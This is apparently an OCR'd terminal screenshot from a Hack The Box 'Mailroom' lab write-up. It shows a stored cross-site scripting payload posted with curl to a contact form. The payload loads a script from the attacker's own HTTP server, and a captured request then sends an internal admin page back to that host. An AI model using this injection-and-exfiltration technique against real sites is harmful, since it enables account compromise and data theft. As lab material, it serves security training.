 ❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.208.174 - - [18/Apr/2023 16:08:35] "GET /test.js HTTP/1.1" 200 -
❯ curl -s -X POST 'http://mailroom.htb/contact.php' -d $'email=test%40test.com&title=Th
is+is+a+very+important+mesage&message=This+is+a+very+important+mesage!</p><script+src=\
"http://10.10.14.2:8000/test.js\"></script><p>' 1>/dev/null
POST / HTTP/1.1
Host: 10.10.14.2:4141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: text/plain
Content-Length: 953
Origin: http://127.0.0.1
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <meta name="description" content="" />
  <meta name="author" content="" />
  <title>Inquiry Review Panel</title>
  <!-- Favicon-->
  <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
  <!-- Bootstrap icons-->
  <link href="font/bootstrap-icons.css" rel="stylesheet" />
  <!-- Core theme CSS (includes Bootstrap)-->
  <link href="css/styles.css" rel="stylesheet" />
</head>